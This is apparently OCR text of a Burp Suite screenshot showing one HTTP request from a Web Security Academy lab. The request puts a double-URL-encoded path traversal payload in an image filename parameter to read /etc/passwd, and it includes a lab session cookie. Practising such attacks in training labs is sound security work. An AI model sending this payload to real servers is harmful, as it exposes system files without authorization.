 Pretty Raw Hex \n
1 GET /image?filename=
..%252f..%252f..%252fetc/passwd HTTP/2
2 Host:
0a7f00ec037c885d81c43ee900fd00d1.web-security-acad
emy.net
3 Cookie: session=q5H9J2VJBsDSEiVVkoXWKjrgrLPoEVQu
4 Sec-Ch-Ua: "Not-A.Brand";v="24",
"Chromium";v="146"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search 0 highlights
Done